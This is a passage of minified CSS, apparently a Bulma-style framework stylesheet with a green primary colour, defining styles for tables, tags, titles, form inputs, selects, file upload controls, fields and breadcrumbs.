th.is-vcentered{vertical-align:middle}.table th{color:#565656}.table th:not([align]){text-align:left}.table tr.is-selected{background-color:#205744;color:#fff}.table tr.is-selected a,.table tr.is-selected strong{color:currentColor}.table tr.is-selected td,.table tr.is-selected th{border-color:#fff;color:currentColor}.table thead{background-color:rgba(0,0,0,0)}.table thead td,.table thead th{border-width:0 0 2px;color:#565656}.table tfoot{background-color:rgba(0,0,0,0)}.table tfoot td,.table tfoot th{border-width:2px 0 0;color:#565656}.table tbody{background-color:rgba(0,0,0,0)}.table tbody tr:last-child td,.table tbody tr:last-child th{border-bottom-width:0}.table.is-bordered td,.table.is-bordered th{border-width:1px}.table.is-bordered tr:last-child td,.table.is-bordered tr:last-child th{border-bottom-width:1px}.table.is-fullwidth{width:100%}.table.is-hoverable tbody tr:not(.is-selected):hover{background-color:#fafafa}.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover{background-color:#fafafa}.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover:nth-child(even){background-color:#f5f5f5}.table.is-narrow td,.table.is-narrow th{padding:0.25em 0.5em}.table.is-striped tbody tr:not(.is-selected):nth-child(even){background-color:#fafafa}.table-container{-webkit-overflow-scrolling:touch;overflow:auto;overflow-y:hidden;max-width:100%}.tags{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.tags .tag{margin-bottom:0.5rem}.tags .tag:not(:last-child){margin-right:.5rem}.tags:last-child{margin-bottom:-0.5rem}.tags:not(:last-child){margin-bottom:1rem}.tags.are-medium .tag:not(.is-normal):not(.is-large){font-size:1rem}.tags.are-large .tag:not(.is-normal):not(.is-medium){font-size:1.25rem}.tags.is-centered{justify-content:center}.tags.is-centered .tag{margin-right:0.25rem;margin-left:0.25rem}.tags.is-right{justify-content:flex-end}.tags.is-right .tag:not(:first-child){margin-left:0.5rem}.tags.is-right .tag:not(:last-child){margin-right:0}.tags.has-addons .tag{margin-right:0}.tags.has-addons .tag:not(:first-child){margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.tags.has-addons .tag:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.tag:not(body){align-items:center;background-color:#f5f5f5;border-radius:4px;color:#4a4a4a;display:inline-flex;font-size:.75rem;height:2em;justify-content:center;line-height:1.5;padding-left:0.75em;padding-right:0.75em;white-space:nowrap}.tag:not(body) .delete{margin-left:.25rem;margin-right:-.375rem}.tag:not(body).is-white{background-color:#fff;color:#0a0a0a}.tag:not(body).is-black{background-color:#0a0a0a;color:#fff}.tag:not(body).is-light{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}.tag:not(body).is-dark{background-color:#565656;color:#fff}.tag:not(body).is-primary{background-color:#205744;color:#fff}.tag:not(body).is-primary.is-light{background-color:#f0faf6;color:#48bc94}.tag:not(body).is-link{background-color:#485fc7;color:#fff}.tag:not(body).is-link.is-light{background-color:#eff1fa;color:#3850b7}.tag:not(body).is-info{background-color:#3e8ed0;color:#fff}.tag:not(body).is-info.is-light{background-color:#eff5fb;color:#296fa8}.tag:not(body).is-success{background-color:#48c78e;color:#fff}.tag:not(body).is-success.is-light{background-color:#effaf5;color:#257953}.tag:not(body).is-warning{background-color:#ffe08a;color:rgba(0,0,0,0.7)}.tag:not(body).is-warning.is-light{background-color:#fffaeb;color:#946c00}.tag:not(body).is-danger{background-color:#f14668;color:#fff}.tag:not(body).is-danger.is-light{background-color:#feecf0;color:#cc0f35}.tag:not(body).is-normal{font-size:.75rem}.tag:not(body).is-medium{font-size:1rem}.tag:not(body).is-large{font-size:1.25rem}.tag:not(body) .icon:first-child:not(:last-child){margin-left:-.375em;margin-right:.1875em}.tag:not(body) .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:-.375em}.tag:not(body) .icon:first-child:last-child{margin-left:-.375em;margin-right:-.375em}.tag:not(body).is-delete{margin-left:1px;padding:0;position:relative;width:2em}.tag:not(body).is-delete::before,.tag:not(body).is-delete::after{background-color:currentColor;content:"";display:block;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%) rotate(45deg);transform-origin:center center}.tag:not(body).is-delete::before{height:1px;width:50%}.tag:not(body).is-delete::after{height:50%;width:1px}.tag:not(body).is-delete:hover,.tag:not(body).is-delete:focus{background-color:#e8e8e8}.tag:not(body).is-delete:active{background-color:#dbdbdb}.tag:not(body).is-rounded{border-radius:9999px}a.tag:hover{text-decoration:underline}.title,.subtitle{word-break:break-word}.title em,.title span,.subtitle em,.subtitle span{font-weight:inherit}.title sub,.subtitle sub{font-size:.75em}.title sup,.subtitle sup{font-size:.75em}.title .tag,.subtitle .tag{vertical-align:middle}.title{color:#4a4a4a;font-size:2rem;font-weight:600;line-height:1.125}.title strong{color:inherit;font-weight:inherit}.title:not(.is-spaced)+.subtitle{margin-top:-1.25rem}.title.is-1{font-size:3rem}.title.is-2{font-size:2.5rem}.title.is-3{font-size:2rem}.title.is-4{font-size:1.5rem}.title.is-5{font-size:1.25rem}.title.is-6{font-size:1rem}.title.is-7{font-size:.75rem}.subtitle{color:#4a4a4a;font-size:1.25rem;font-weight:400;line-height:1.25}.subtitle strong{color:#565656;font-weight:600}.subtitle:not(.is-spaced)+.title{margin-top:-1.25rem}.subtitle.is-1{font-size:3rem}.subtitle.is-2{font-size:2.5rem}.subtitle.is-3{font-size:2rem}.subtitle.is-4{font-size:1.5rem}.subtitle.is-5{font-size:1.25rem}.subtitle.is-6{font-size:1rem}.subtitle.is-7{font-size:.75rem}.heading{display:block;font-size:11px;letter-spacing:1px;margin-bottom:5px;text-transform:uppercase}.number{align-items:center;background-color:#f5f5f5;border-radius:9999px;display:inline-flex;font-size:1.25rem;height:2em;justify-content:center;margin-right:1.5rem;min-width:2.5em;padding:0.25rem 0.5rem;text-align:center;vertical-align:top}.select select,.textarea,.input{background-color:#fff;border-color:#dbdbdb;border-radius:4px;color:#565656}.select select::-moz-placeholder,.textarea::-moz-placeholder,.input::-moz-placeholder{color:rgba(86,86,86,0.3)}.select select::-webkit-input-placeholder,.textarea::-webkit-input-placeholder,.input::-webkit-input-placeholder{color:rgba(86,86,86,0.3)}.select select:-moz-placeholder,.textarea:-moz-placeholder,.input:-moz-placeholder{color:rgba(86,86,86,0.3)}.select select:-ms-input-placeholder,.textarea:-ms-input-placeholder,.input:-ms-input-placeholder{color:rgba(86,86,86,0.3)}.select select:hover,.textarea:hover,.input:hover,.select select.is-hovered,.is-hovered.textarea,.is-hovered.input{border-color:#b5b5b5}.select select:focus,.textarea:focus,.input:focus,.select select.is-focused,.is-focused.textarea,.is-focused.input,.select select:active,.textarea:active,.input:active,.select select.is-active,.is-active.textarea,.is-active.input{border-color:#485fc7;box-shadow:0 0 0 0.125em rgba(72,95,199,0.25)}.select select[disabled],[disabled].textarea,[disabled].input,fieldset[disabled] .select select,.select fieldset[disabled] select,fieldset[disabled] .textarea,fieldset[disabled] .input{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:none;color:#7a7a7a}.select select[disabled]::-moz-placeholder,[disabled].textarea::-moz-placeholder,[disabled].input::-moz-placeholder,fieldset[disabled] .select select::-moz-placeholder,.select fieldset[disabled] select::-moz-placeholder,fieldset[disabled] .textarea::-moz-placeholder,fieldset[disabled] .input::-moz-placeholder{color:rgba(122,122,122,0.3)}.select select[disabled]::-webkit-input-placeholder,[disabled].textarea::-webkit-input-placeholder,[disabled].input::-webkit-input-placeholder,fieldset[disabled] .select select::-webkit-input-placeholder,.select fieldset[disabled] select::-webkit-input-placeholder,fieldset[disabled] .textarea::-webkit-input-placeholder,fieldset[disabled] .input::-webkit-input-placeholder{color:rgba(122,122,122,0.3)}.select select[disabled]:-moz-placeholder,[disabled].textarea:-moz-placeholder,[disabled].input:-moz-placeholder,fieldset[disabled] .select select:-moz-placeholder,.select fieldset[disabled] select:-moz-placeholder,fieldset[disabled] .textarea:-moz-placeholder,fieldset[disabled] .input:-moz-placeholder{color:rgba(122,122,122,0.3)}.select select[disabled]:-ms-input-placeholder,[disabled].textarea:-ms-input-placeholder,[disabled].input:-ms-input-placeholder,fieldset[disabled] .select select:-ms-input-placeholder,.select fieldset[disabled] select:-ms-input-placeholder,fieldset[disabled] .textarea:-ms-input-placeholder,fieldset[disabled] .input:-ms-input-placeholder{color:rgba(122,122,122,0.3)}.textarea,.input{box-shadow:inset 0 0.0625em 0.125em rgba(10,10,10,0.05);max-width:100%;width:100%}[readonly].textarea,[readonly].input{box-shadow:none}.is-white.textarea,.is-white.input{border-color:#fff}.is-white.textarea:focus,.is-white.input:focus,.is-white.is-focused.textarea,.is-white.is-focused.input,.is-white.textarea:active,.is-white.input:active,.is-white.is-active.textarea,.is-white.is-active.input{box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.is-black.textarea,.is-black.input{border-color:#0a0a0a}.is-black.textarea:focus,.is-black.input:focus,.is-black.is-focused.textarea,.is-black.is-focused.input,.is-black.textarea:active,.is-black.input:active,.is-black.is-active.textarea,.is-black.is-active.input{box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.is-light.textarea,.is-light.input{border-color:#f5f5f5}.is-light.textarea:focus,.is-light.input:focus,.is-light.is-focused.textarea,.is-light.is-focused.input,.is-light.textarea:active,.is-light.input:active,.is-light.is-active.textarea,.is-light.is-active.input{box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.is-dark.textarea,.is-dark.input{border-color:#565656}.is-dark.textarea:focus,.is-dark.input:focus,.is-dark.is-focused.textarea,.is-dark.is-focused.input,.is-dark.textarea:active,.is-dark.input:active,.is-dark.is-active.textarea,.is-dark.is-active.input{box-shadow:0 0 0 0.125em rgba(86,86,86,0.25)}.is-primary.textarea,.is-primary.input{border-color:#205744}.is-primary.textarea:focus,.is-primary.input:focus,.is-primary.is-focused.textarea,.is-primary.is-focused.input,.is-primary.textarea:active,.is-primary.input:active,.is-primary.is-active.textarea,.is-primary.is-active.input{box-shadow:0 0 0 0.125em rgba(32,87,68,0.25)}.is-link.textarea,.is-link.input{border-color:#485fc7}.is-link.textarea:focus,.is-link.input:focus,.is-link.is-focused.textarea,.is-link.is-focused.input,.is-link.textarea:active,.is-link.input:active,.is-link.is-active.textarea,.is-link.is-active.input{box-shadow:0 0 0 0.125em rgba(72,95,199,0.25)}.is-info.textarea,.is-info.input{border-color:#3e8ed0}.is-info.textarea:focus,.is-info.input:focus,.is-info.is-focused.textarea,.is-info.is-focused.input,.is-info.textarea:active,.is-info.input:active,.is-info.is-active.textarea,.is-info.is-active.input{box-shadow:0 0 0 0.125em rgba(62,142,208,0.25)}.is-success.textarea,.is-success.input{border-color:#48c78e}.is-success.textarea:focus,.is-success.input:focus,.is-success.is-focused.textarea,.is-success.is-focused.input,.is-success.textarea:active,.is-success.input:active,.is-success.is-active.textarea,.is-success.is-active.input{box-shadow:0 0 0 0.125em rgba(72,199,142,0.25)}.is-warning.textarea,.is-warning.input{border-color:#ffe08a}.is-warning.textarea:focus,.is-warning.input:focus,.is-warning.is-focused.textarea,.is-warning.is-focused.input,.is-warning.textarea:active,.is-warning.input:active,.is-warning.is-active.textarea,.is-warning.is-active.input{box-shadow:0 0 0 0.125em rgba(255,224,138,0.25)}.is-danger.textarea,.is-danger.input{border-color:#f14668}.is-danger.textarea:focus,.is-danger.input:focus,.is-danger.is-focused.textarea,.is-danger.is-focused.input,.is-danger.textarea:active,.is-danger.input:active,.is-danger.is-active.textarea,.is-danger.is-active.input{box-shadow:0 0 0 0.125em rgba(241,70,104,0.25)}.is-small.textarea,.is-small.input{border-radius:2px;font-size:.75rem}.is-medium.textarea,.is-medium.input{font-size:1.25rem}.is-large.textarea,.is-large.input{font-size:1.5rem}.is-fullwidth.textarea,.is-fullwidth.input{display:block;width:100%}.is-inline.textarea,.is-inline.input{display:inline;width:auto}.input.is-rounded{border-radius:9999px;padding-left:calc(calc(0.75em - 1px) + 0.375em);padding-right:calc(calc(0.75em - 1px) + 0.375em)}.input.is-static{background-color:transparent;border-color:transparent;box-shadow:none;padding-left:0;padding-right:0}.textarea{display:block;max-width:100%;min-width:100%;padding:calc(0.75em - 1px);resize:vertical}.textarea:not([rows]){max-height:40em;min-height:8em}.textarea[rows]{height:initial}.textarea.has-fixed-size{resize:none}.radio,.checkbox{cursor:pointer;display:inline-block;line-height:1.25;position:relative}.radio input,.checkbox input{cursor:pointer}.radio:hover,.checkbox:hover{color:#565656}[disabled].radio,[disabled].checkbox,fieldset[disabled] .radio,fieldset[disabled] .checkbox,.radio input[disabled],.checkbox input[disabled]{color:#7a7a7a;cursor:not-allowed}.radio+.radio{margin-left:.5em}.select{display:inline-block;max-width:100%;position:relative;vertical-align:top}.select:not(.is-multiple){height:2.5em}.select:not(.is-multiple):not(.is-loading)::after{border-color:#485fc7;right:1.125em;z-index:4}.select.is-rounded select{border-radius:9999px;padding-left:1em}.select select{cursor:pointer;display:block;font-size:1em;max-width:100%;outline:none}.select select::-ms-expand{display:none}.select select[disabled]:hover,fieldset[disabled] .select select:hover{border-color:#f5f5f5}.select select:not([multiple]){padding-right:2.5em}.select select[multiple]{height:auto;padding:0}.select select[multiple] option{padding:0.5em 1em}.select:not(.is-multiple):not(.is-loading):hover::after{border-color:#565656}.select.is-white:not(:hover)::after{border-color:#fff}.select.is-white select{border-color:#fff}.select.is-white select:hover,.select.is-white select.is-hovered{border-color:#f2f2f2}.select.is-white select:focus,.select.is-white select.is-focused,.select.is-white select:active,.select.is-white select.is-active{box-shadow:0 0 0 0.125em rgba(255,255,255,0.25)}.select.is-black:not(:hover)::after{border-color:#0a0a0a}.select.is-black select{border-color:#0a0a0a}.select.is-black select:hover,.select.is-black select.is-hovered{border-color:#000}.select.is-black select:focus,.select.is-black select.is-focused,.select.is-black select:active,.select.is-black select.is-active{box-shadow:0 0 0 0.125em rgba(10,10,10,0.25)}.select.is-light:not(:hover)::after{border-color:#f5f5f5}.select.is-light select{border-color:#f5f5f5}.select.is-light select:hover,.select.is-light select.is-hovered{border-color:#e8e8e8}.select.is-light select:focus,.select.is-light select.is-focused,.select.is-light select:active,.select.is-light select.is-active{box-shadow:0 0 0 0.125em rgba(245,245,245,0.25)}.select.is-dark:not(:hover)::after{border-color:#565656}.select.is-dark select{border-color:#565656}.select.is-dark select:hover,.select.is-dark select.is-hovered{border-color:#494949}.select.is-dark select:focus,.select.is-dark select.is-focused,.select.is-dark select:active,.select.is-dark select.is-active{box-shadow:0 0 0 0.125em rgba(86,86,86,0.25)}.select.is-primary:not(:hover)::after{border-color:#205744}.select.is-primary select{border-color:#205744}.select.is-primary select:hover,.select.is-primary select.is-hovered{border-color:#194435}.select.is-primary select:focus,.select.is-primary select.is-focused,.select.is-primary select:active,.select.is-primary select.is-active{box-shadow:0 0 0 0.125em rgba(32,87,68,0.25)}.select.is-link:not(:hover)::after{border-color:#485fc7}.select.is-link select{border-color:#485fc7}.select.is-link select:hover,.select.is-link select.is-hovered{border-color:#3a51bb}.select.is-link select:focus,.select.is-link select.is-focused,.select.is-link select:active,.select.is-link select.is-active{box-shadow:0 0 0 0.125em rgba(72,95,199,0.25)}.select.is-info:not(:hover)::after{border-color:#3e8ed0}.select.is-info select{border-color:#3e8ed0}.select.is-info select:hover,.select.is-info select.is-hovered{border-color:#3082c5}.select.is-info select:focus,.select.is-info select.is-focused,.select.is-info select:active,.select.is-info select.is-active{box-shadow:0 0 0 0.125em rgba(62,142,208,0.25)}.select.is-success:not(:hover)::after{border-color:#48c78e}.select.is-success select{border-color:#48c78e}.select.is-success select:hover,.select.is-success select.is-hovered{border-color:#3abb81}.select.is-success select:focus,.select.is-success select.is-focused,.select.is-success select:active,.select.is-success select.is-active{box-shadow:0 0 0 0.125em rgba(72,199,142,0.25)}.select.is-warning:not(:hover)::after{border-color:#ffe08a}.select.is-warning select{border-color:#ffe08a}.select.is-warning select:hover,.select.is-warning select.is-hovered{border-color:#ffd970}.select.is-warning select:focus,.select.is-warning select.is-focused,.select.is-warning select:active,.select.is-warning select.is-active{box-shadow:0 0 0 0.125em rgba(255,224,138,0.25)}.select.is-danger:not(:hover)::after{border-color:#f14668}.select.is-danger select{border-color:#f14668}.select.is-danger select:hover,.select.is-danger select.is-hovered{border-color:#ef2e55}.select.is-danger select:focus,.select.is-danger select.is-focused,.select.is-danger select:active,.select.is-danger select.is-active{box-shadow:0 0 0 0.125em rgba(241,70,104,0.25)}.select.is-small{border-radius:2px;font-size:.75rem}.select.is-medium{font-size:1.25rem}.select.is-large{font-size:1.5rem}.select.is-disabled::after{border-color:#7a7a7a!important;opacity:0.5}.select.is-fullwidth{width:100%}.select.is-fullwidth select{width:100%}.select.is-loading::after{margin-top:0;position:absolute;right:.625em;top:0.625em;transform:none}.select.is-loading.is-small:after{font-size:.75rem}.select.is-loading.is-medium:after{font-size:1.25rem}.select.is-loading.is-large:after{font-size:1.5rem}.file{align-items:stretch;display:flex;justify-content:flex-start;position:relative}.file.is-white .file-cta{background-color:#fff;border-color:transparent;color:#0a0a0a}.file.is-white:hover .file-cta,.file.is-white.is-hovered .file-cta{background-color:#f9f9f9;border-color:transparent;color:#0a0a0a}.file.is-white:focus .file-cta,.file.is-white.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(255,255,255,0.25);color:#0a0a0a}.file.is-white:active .file-cta,.file.is-white.is-active .file-cta{background-color:#f2f2f2;border-color:transparent;color:#0a0a0a}.file.is-black .file-cta{background-color:#0a0a0a;border-color:transparent;color:#fff}.file.is-black:hover .file-cta,.file.is-black.is-hovered .file-cta{background-color:#040404;border-color:transparent;color:#fff}.file.is-black:focus .file-cta,.file.is-black.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(10,10,10,0.25);color:#fff}.file.is-black:active .file-cta,.file.is-black.is-active .file-cta{background-color:#000;border-color:transparent;color:#fff}.file.is-light .file-cta{background-color:#f5f5f5;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-light:hover .file-cta,.file.is-light.is-hovered .file-cta{background-color:#eee;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-light:focus .file-cta,.file.is-light.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(245,245,245,0.25);color:rgba(0,0,0,0.7)}.file.is-light:active .file-cta,.file.is-light.is-active .file-cta{background-color:#e8e8e8;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-dark .file-cta{background-color:#565656;border-color:transparent;color:#fff}.file.is-dark:hover .file-cta,.file.is-dark.is-hovered .file-cta{background-color:#505050;border-color:transparent;color:#fff}.file.is-dark:focus .file-cta,.file.is-dark.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(86,86,86,0.25);color:#fff}.file.is-dark:active .file-cta,.file.is-dark.is-active .file-cta{background-color:#494949;border-color:transparent;color:#fff}.file.is-primary .file-cta{background-color:#205744;border-color:transparent;color:#fff}.file.is-primary:hover .file-cta,.file.is-primary.is-hovered .file-cta{background-color:#1d4e3d;border-color:transparent;color:#fff}.file.is-primary:focus .file-cta,.file.is-primary.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(32,87,68,0.25);color:#fff}.file.is-primary:active .file-cta,.file.is-primary.is-active .file-cta{background-color:#194435;border-color:transparent;color:#fff}.file.is-link .file-cta{background-color:#485fc7;border-color:transparent;color:#fff}.file.is-link:hover .file-cta,.file.is-link.is-hovered .file-cta{background-color:#3e56c4;border-color:transparent;color:#fff}.file.is-link:focus .file-cta,.file.is-link.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(72,95,199,0.25);color:#fff}.file.is-link:active .file-cta,.file.is-link.is-active .file-cta{background-color:#3a51bb;border-color:transparent;color:#fff}.file.is-info .file-cta{background-color:#3e8ed0;border-color:transparent;color:#fff}.file.is-info:hover .file-cta,.file.is-info.is-hovered .file-cta{background-color:#3488ce;border-color:transparent;color:#fff}.file.is-info:focus .file-cta,.file.is-info.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(62,142,208,0.25);color:#fff}.file.is-info:active .file-cta,.file.is-info.is-active .file-cta{background-color:#3082c5;border-color:transparent;color:#fff}.file.is-success .file-cta{background-color:#48c78e;border-color:transparent;color:#fff}.file.is-success:hover .file-cta,.file.is-success.is-hovered .file-cta{background-color:#3ec487;border-color:transparent;color:#fff}.file.is-success:focus .file-cta,.file.is-success.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(72,199,142,0.25);color:#fff}.file.is-success:active .file-cta,.file.is-success.is-active .file-cta{background-color:#3abb81;border-color:transparent;color:#fff}.file.is-warning .file-cta{background-color:#ffe08a;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:hover .file-cta,.file.is-warning.is-hovered .file-cta{background-color:#ffdc7d;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:focus .file-cta,.file.is-warning.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(255,224,138,0.25);color:rgba(0,0,0,0.7)}.file.is-warning:active .file-cta,.file.is-warning.is-active .file-cta{background-color:#ffd970;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-danger .file-cta{background-color:#f14668;border-color:transparent;color:#fff}.file.is-danger:hover .file-cta,.file.is-danger.is-hovered .file-cta{background-color:#f03a5f;border-color:transparent;color:#fff}.file.is-danger:focus .file-cta,.file.is-danger.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(241,70,104,0.25);color:#fff}.file.is-danger:active .file-cta,.file.is-danger.is-active .file-cta{background-color:#ef2e55;border-color:transparent;color:#fff}.file.is-small{font-size:.75rem}.file.is-normal{font-size:1rem}.file.is-medium{font-size:1.25rem}.file.is-medium .file-icon .fa{font-size:21px}.file.is-large{font-size:1.5rem}.file.is-large .file-icon .fa{font-size:28px}.file.has-name .file-cta{border-bottom-right-radius:0;border-top-right-radius:0}.file.has-name .file-name{border-bottom-left-radius:0;border-top-left-radius:0}.file.has-name.is-empty .file-cta{border-radius:4px}.file.has-name.is-empty .file-name{display:none}.file.is-boxed .file-label{flex-direction:column}.file.is-boxed .file-cta{flex-direction:column;height:auto;padding:1em 3em}.file.is-boxed .file-name{border-width:0 1px 1px}.file.is-boxed .file-icon{height:1.5em;width:1.5em}.file.is-boxed .file-icon .fa{font-size:21px}.file.is-boxed.is-small .file-icon .fa{font-size:14px}.file.is-boxed.is-medium .file-icon .fa{font-size:28px}.file.is-boxed.is-large .file-icon .fa{font-size:35px}.file.is-boxed.has-name .file-cta{border-radius:4px 4px 0 0}.file.is-boxed.has-name .file-name{border-radius:0 0 4px 4px;border-width:0 1px 1px}.file.is-centered{justify-content:center}.file.is-fullwidth .file-label{width:100%}.file.is-fullwidth .file-name{flex-grow:1;max-width:none}.file.is-right{justify-content:flex-end}.file.is-right .file-cta{border-radius:0 4px 4px 0}.file.is-right .file-name{border-radius:4px 0 0 4px;border-width:1px 0 1px 1px;order:-1}.file-label{align-items:stretch;display:flex;cursor:pointer;justify-content:flex-start;overflow:hidden;position:relative}.file-label:hover .file-cta{background-color:#eee;color:#565656}.file-label:hover .file-name{border-color:#d5d5d5}.file-label:active .file-cta{background-color:#e8e8e8;color:#565656}.file-label:active .file-name{border-color:#cfcfcf}.file-input{height:100%;left:0;opacity:0;outline:none;position:absolute;top:0;width:100%}.file-cta,.file-name{border-color:#dbdbdb;border-radius:4px;font-size:1em;padding-left:1em;padding-right:1em;white-space:nowrap}.file-cta{background-color:#f5f5f5;color:#4a4a4a}.file-name{border-color:#dbdbdb;border-style:solid;border-width:1px 1px 1px 0;display:block;max-width:16em;overflow:hidden;text-align:inherit;text-overflow:ellipsis}.file-icon{align-items:center;display:flex;height:1em;justify-content:center;margin-right:.5em;width:1em}.file-icon .fa{font-size:14px}.label{color:#565656;display:block;font-size:1rem;font-weight:700}.label:not(:last-child){margin-bottom:0.5em}.label.is-small{font-size:.75rem}.label.is-medium{font-size:1.25rem}.label.is-large{font-size:1.5rem}.help{display:block;font-size:.75rem;margin-top:0.25rem}.help.is-white{color:#fff}.help.is-black{color:#0a0a0a}.help.is-light{color:#f5f5f5}.help.is-dark{color:#565656}.help.is-primary{color:#205744}.help.is-link{color:#485fc7}.help.is-info{color:#3e8ed0}.help.is-success{color:#48c78e}.help.is-warning{color:#ffe08a}.help.is-danger{color:#f14668}.field:not(:last-child){margin-bottom:0.75rem}.field.has-addons{display:flex;justify-content:flex-start}.field.has-addons .control:not(:last-child){margin-right:-1px}.field.has-addons .control:not(:first-child):not(:last-child) .button,.field.has-addons .control:not(:first-child):not(:last-child) .input,.field.has-addons .control:not(:first-child):not(:last-child) .select select{border-radius:0}.field.has-addons .control:first-child:not(:only-child) .button,.field.has-addons .control:first-child:not(:only-child) .input,.field.has-addons .control:first-child:not(:only-child) .select select{border-bottom-right-radius:0;border-top-right-radius:0}.field.has-addons .control:last-child:not(:only-child) .button,.field.has-addons .control:last-child:not(:only-child) .input,.field.has-addons .control:last-child:not(:only-child) .select select{border-bottom-left-radius:0;border-top-left-radius:0}.field.has-addons .control .button:not([disabled]):hover,.field.has-addons .control .button:not([disabled]).is-hovered,.field.has-addons .control .input:not([disabled]):hover,.field.has-addons .control .input:not([disabled]).is-hovered,.field.has-addons .control .select select:not([disabled]):hover,.field.has-addons .control .select select:not([disabled]).is-hovered{z-index:2}.field.has-addons .control .button:not([disabled]):focus,.field.has-addons .control .button:not([disabled]).is-focused,.field.has-addons .control .button:not([disabled]):active,.field.has-addons .control .button:not([disabled]).is-active,.field.has-addons .control .input:not([disabled]):focus,.field.has-addons .control .input:not([disabled]).is-focused,.field.has-addons .control .input:not([disabled]):active,.field.has-addons .control .input:not([disabled]).is-active,.field.has-addons .control .select select:not([disabled]):focus,.field.has-addons .control .select select:not([disabled]).is-focused,.field.has-addons .control .select select:not([disabled]):active,.field.has-addons .control .select select:not([disabled]).is-active{z-index:3}.field.has-addons .control .button:not([disabled]):focus:hover,.field.has-addons .control .button:not([disabled]).is-focused:hover,.field.has-addons .control .button:not([disabled]):active:hover,.field.has-addons .control .button:not([disabled]).is-active:hover,.field.has-addons .control .input:not([disabled]):focus:hover,.field.has-addons .control .input:not([disabled]).is-focused:hover,.field.has-addons .control .input:not([disabled]):active:hover,.field.has-addons .control .input:not([disabled]).is-active:hover,.field.has-addons .control .select select:not([disabled]):focus:hover,.field.has-addons .control .select select:not([disabled]).is-focused:hover,.field.has-addons .control .select select:not([disabled]):active:hover,.field.has-addons .control .select select:not([disabled]).is-active:hover{z-index:4}.field.has-addons .control.is-expanded{flex-grow:1;flex-shrink:1}.field.has-addons.has-addons-centered{justify-content:center}.field.has-addons.has-addons-right{justify-content:flex-end}.field.has-addons.has-addons-fullwidth .control{flex-grow:1;flex-shrink:0}.field.is-grouped{display:flex;justify-content:flex-start}.field.is-grouped>.control{flex-shrink:0}.field.is-grouped>.control:not(:last-child){margin-bottom:0;margin-right:.75rem}.field.is-grouped>.control.is-expanded{flex-grow:1;flex-shrink:1}.field.is-grouped.is-grouped-centered{justify-content:center}.field.is-grouped.is-grouped-right{justify-content:flex-end}.field.is-grouped.is-grouped-multiline{flex-wrap:wrap}.field.is-grouped.is-grouped-multiline>.control:last-child,.field.is-grouped.is-grouped-multiline>.control:not(:last-child){margin-bottom:0.75rem}.field.is-grouped.is-grouped-multiline:last-child{margin-bottom:-0.75rem}.field.is-grouped.is-grouped-multiline:not(:last-child){margin-bottom:0}@media screen and (min-width:769px),print{.field.is-horizontal{display:flex}}.field-label .label{font-size:inherit}@media screen and (max-width:768px){.field-label{margin-bottom:0.5rem}}@media screen and (min-width:769px),print{.field-label{flex-basis:0;flex-grow:1;flex-shrink:0;margin-right:1.5rem;text-align:right}.field-label.is-small{font-size:.75rem;padding-top:0.375em}.field-label.is-normal{padding-top:0.375em}.field-label.is-medium{font-size:1.25rem;padding-top:0.375em}.field-label.is-large{font-size:1.5rem;padding-top:0.375em}}.field-body .field .field{margin-bottom:0}@media screen and (min-width:769px),print{.field-body{display:flex;flex-basis:0;flex-grow:5;flex-shrink:1}.field-body .field{margin-bottom:0}.field-body>.field{flex-shrink:1}.field-body>.field:not(.is-narrow){flex-grow:1}.field-body>.field:not(:last-child){margin-right:.75rem}}.control{box-sizing:border-box;clear:both;font-size:1rem;position:relative;text-align:inherit}.control.has-icons-left .input:focus~.icon,.control.has-icons-left .select:focus~.icon,.control.has-icons-right .input:focus~.icon,.control.has-icons-right .select:focus~.icon{color:#4a4a4a}.control.has-icons-left .input.is-small~.icon,.control.has-icons-left .select.is-small~.icon,.control.has-icons-right .input.is-small~.icon,.control.has-icons-right .select.is-small~.icon{font-size:.75rem}.control.has-icons-left .input.is-medium~.icon,.control.has-icons-left .select.is-medium~.icon,.control.has-icons-right .input.is-medium~.icon,.control.has-icons-right .select.is-medium~.icon{font-size:1.25rem}.control.has-icons-left .input.is-large~.icon,.control.has-icons-left .select.is-large~.icon,.control.has-icons-right .input.is-large~.icon,.control.has-icons-right .select.is-large~.icon{font-size:1.5rem}.control.has-icons-left .icon,.control.has-icons-right .icon{color:#dbdbdb;height:2.5em;pointer-events:none;position:absolute;top:0;width:2.5em;z-index:4}.control.has-icons-left .input,.control.has-icons-left .select select{padding-left:2.5em}.control.has-icons-left .icon.is-left{left:0}.control.has-icons-right .input,.control.has-icons-right .select select{padding-right:2.5em}.control.has-icons-right .icon.is-right{right:0}.control.is-loading::after{position:absolute!important;right:.625em;top:0.625em;z-index:4}.control.is-loading.is-small:after{font-size:.75rem}.control.is-loading.is-medium:after{font-size:1.25rem}.control.is-loading.is-large:after{font-size:1.5rem}.breadcrumb{font-size:1rem;white-space:nowrap}.breadcrumb a{align-items:center;color:#205744;display:flex;justify-content:center;padding:0 .75em}.breadcrumb a:hover{color:#565656}.breadcrumb li{align-items:center;display:flex}.breadcrumb li:first-child a{padding-left:0}.breadcrumb 